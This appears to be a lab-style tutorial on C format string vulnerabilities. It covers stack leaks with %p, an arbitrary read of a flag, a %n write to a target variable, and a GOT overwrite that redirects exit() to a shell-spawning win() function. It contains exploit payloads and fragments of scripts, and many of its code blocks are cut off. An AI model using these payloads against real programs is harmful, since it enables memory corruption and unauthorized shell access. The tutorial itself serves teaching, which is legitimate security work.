%d |
Integer (decimal) |
%x |
Hexadecimal (lowercase) |
%s |
String |
%p |
Pointer (memory addr) |
%f |
Float |
%c |
Character |
%n |
Number of bytes written |
Note: In %s and %n arguments are passed as reference. |
A format string vulnerability occurs when user input is passed directly as the format string without any format specifiers being hardcoded.
1 | char name[100]; |
Here, instead of printf("%s", name);, the program does printf(name); so if the input contains %x, printf will read raw data from the stack and print it. That’s the entry point for abuse.
1 | // A simple C program with format |
Since printf has a variable number of arguments, it must use the format string to determine the number of arguments. In the case above, the attacker can pass the string “%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p” and fool the printf into thinking it has 15 arguments. It will naively print the next 15 addresses on the stack, thinking they are its arguments:
1 | $ ./a.out "%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p" |
%n in printf doesn’t print anything instead, it writes the number of bytes printed so far into the memory address given as its argument.
1 | int x; |
After this, x == 4 because 4 characters were printed before %n.
In a format string vulnerability, if an attacker controls the format string and includes %n, they can make printf write values to arbitrary memory addresses pulled from the stack this allows for memory corruption and is often used to overwrite return addresses, function pointers, or GOT entries. Let’s look at example:
1 |
|
So in above code if we put this input:
1 | ABCDEF%n |
It will first read ABCDEF and after that it will read %n specifier and it will check its length which is 6 since length between A to F is 6 and write its value as 6 in stack in some arbitrary address.
Simplified (stack grows downward):
1 | HIGH MEMORY |
0xF - Arbitrary Read Using Format String Vulnerability
1 |
|
gcc fmt_read.c -o fmt_read -no-pie
1 | ❯ ls -la |
Our goal is to read file flag.txt using this binary which can be only read by root.
1 | ❯ checksec --file=fmt_read |
Canary is enabled and NX enabled means buffer overflow and Shellcode won’t work. PIE is enabled it means address won’t change.
1 | ❯ ./fmt_read |
Lets put format specifier to check if its vulnerable or not.
1 | ❯ ./fmt_read |
It is leaking address so it’s affected. We know password is on stack we can put %p in input like many times to get values from stack but there is a problem in this approach, We can only put input to limited length. This means we will only be able to put a small number of format specifiers in a single input attempt, restricting how many stack values we can leak at once. Because of this limitation, it becomes harder to fully explore the stack or find the exact position of sensitive data like the password or return addresses in a single go.
That’s why we can use this:
1 | ❯ ./fmt_read |
%1$p means print the first argument on stack as pointer (hex). So if we want to see second argument we can do by %2$p.
1 | ❯ ./fmt_read |
We can look at any place on stack like this. Manually searching for address is pain so we can automate using Python.
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
We ran till 50th place in stack which should be enough to get smth interesting. Now we need to find string. Let’s look at long values and unhex it these are typically strings. We removed 0x from them.
1 | ~ at0m ❯ unhex 6472307724246150 |
It is in little-endian format it means its in reverse order.
1 | ❯ echo 'kc4tS_3hT_n0_s1_dr0w$$aP' | rev |
We got password Pa$$w0rd_1s_0n_Th3_St4ck. So this is how we can read value from stack using format string vuln, This could be easily done with reverse engineering technique but its not our goal here. Our main goal is to read flag.txt
1 | ❯ ./fmt_read |
If we enter password we get new address 0x404080 which is most likely of flag with new input to enter. We can again check if it is vulnerable to format string or not.
1 | ❯ ./fmt_read |
This also has format string vulnerability. We now have to put this address of flag 0x404080 somewhere on the stack and we can use %s, %p, or %x to dereference that address and read the value. Lets imagine flag address is stored in 7th argument then diagram will be like this:
1 | Stack Frame (printf call) |
Lets write python script for this. In above diagram we only took a guess that it might be in 7th argument or position but in reality we don’t know where is it. So we need to find where it is.
1 |
|
By putting a recognizable pattern like AAAAAAAA (which is 0x4141414141414141 in hex) and is of 8 bytes, we can easily spot where our input lands on the stack.
1 | ❯ python3 main.py |
That last line shows that when we printed the 16th stack argument (%16$p), we got 0x41414141414141 which is just hex of our AAAAAAAA. Now we know that our input goes at 16 argument or position in stack so we can add our format string payload there to point to 17th position which will be our memory address that is pointing to flag.
After this we can just write normal exploit.
1 | #!/usr/bin/python3 |
Okay in above it might be little confusing. So let’s explain first this %17$sAAA.
| Part | Meaning |
|---|---|
%17$s |
Print the string at the 17th stack value which has address that pointing to flag. |
AAA |
Padding to align things properly (3 bytes; avoids misalignment so total it can be 8 bytes) |
pack(0x404080) |
The actual memory address of the flag, encoded in little endian |
1 | Stack Frame (printf call) |
1 | ❯ python3 main.py |
We got our flag.
0x10 - Arbitrary Write Using Format String Vulnerability
1 |
|
gcc fmt_write.c -o fmt_write -no-pie
1 | ❯ ls -la fmt_write flag.txt |
Same as previous we want to use fmt_read to read flag.txt.
1 | ~ at0m ❯ checksec --file=fmt_read |
1 | pwndbg> info functions |

We see long assembly code most important is this part:
1 | 0x00000000004012b5 <+127>: mov eax,DWORD PTR [rip+0x2db9] # |
It loads the value of the target variable which address is 0x404074 into eax and then compares it to 3.
If target != 3, it jumps to another location in the program. Otherwise, it continues normally and you can see its using fopen function later on possibly meaning opening flag.txt file.
So In this challenge we will need to use write format string vulnerability to write 3 into target variable. This time we will use %n format specifier.
Like before we need to find our position of our input in stack with same as before python script:
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
This time offset or position is in 8. Read in 0xE section how %n works first.
1 |
|
This makes printf write the number of printed characters so far (3 from 'ABC') into the address 0x404074 (the target variable), using %9$n, where the 9th argument on the stack is the packed address. We added D at end to make it 8 bytes as it is good practice.
1 | ❯ python3 main.py |
We got the flag.
0x11 - GOT Overwrite Using Format String Vulnerability
This technique can spawn us shell also.
1 |
|
gcc fmt_got.c -o fmt_got -no-pie
1 | ❯ ls -la fmt_got |
We need to exploit program and spawn us a shell. We can see that it has canary disabled it means we can do buffer overflow but we are not going to use that technique here.
1 | pwndbg> info functions |
1 | pwndbg> disass win |
We can see its executing something using execl@plt. Lets examine rdi register 0x40201c.
1 | pwndbg> x/s 0x40201c |
Its calling /bin/sh, this is mostly a ret2win like challenge where we need to call win function and that will spawn us a shell. If we disassemble main function we can see its not calling win function anywhere so we have to manually call it.
1 | pwndbg> disass main |
We know GOT table has address of different functions here and If we can somehow change exit@plt address from GOT table and write win function GOT table address, instruction call will call to exit function on GOT table and ask give me address of exit function but GOT table will give address of our win function and we can spawn a shell which is GOT Overwrite Attack.
1 | ❯ ./fmt_got |
As we can see its vulnerable to format string attack. As always first lets find offset or position on where our input is stored in stack.
1 | #!/usr/bin/python3 |
1 | ❯ python3 main.py |
We got our offset or position at 6 So we have to write at 7th position because 6 is our current input.
1 | #!/usr/bin/python3 |
In previous challenge we had to write 3 in 9th position of stack that’s why we wrote ABC%9$nD but this time we have to write address of win function that’s why we have to find win function address.
1 | ❯ nm ./fmt_got |
First lets unhex the address.
1 | ❯ python3 |
So we will need to write 4198838 in stack. If there was no limit on input that we could give then we could normally write our exploit like this:
1 | #!/usr/bin/python3 |
This would first read 'A'*4198838 which would be 4198838‘s of A and write 4198838 on stack (exit function) but in our case we have limited input so this method won’t work. Instead we could write like this:
1 | #!/usr/bin/python3 |
In this '%4198838x%7$n. %x will print first 4198838 character then %7$n will write this value (4198838) into the memory address provided as the 7th argument on the stack. The pack(elf.got.exit) appends the address of the exit() GOT entry in a packed (little-endian) format, placing it on the stack. Together, this causes printf() to overwrite the exit() GOT entry with the address of win(), so when exit() is called later, the program instead jumps to win() and spawns a shell.
The format string exploit has an alignment issue we need to resolve. The original payload %4198838x%7$n is 13 bytes long, which doesn’t align properly with the 8-byte stack boundaries on a 64-bit system. Since we can’t have partial stack entries, we add 3 padding bytes (AAA) to extend it to 16 bytes - a clean multiple of 8. This adjustment changes how our input is positioned on the stack. Our input starts at the 6th position, with the first 8 bytes containing most of our format string. The next 8 bytes contain the remainder of our exploit. Because we’ve now used two 8-byte stack slots (positions 6 and 7), the address we want to overwrite (exit@got) moves to the 8th position. This is why we change the format specifier from %7$n to %8$n - it now correctly points to where our target address is stored in the stack. While this padding makes the exploit slightly less elegant, it ensures proper stack alignment for reliable memory overwrites. Here is final exploit:
1 | #!/usr/bin/python3 |
Tommorow

References
Live Overflow
Software Security The Cyber Expert
Exploit.Education
Files
HackTheBox Academy
GPT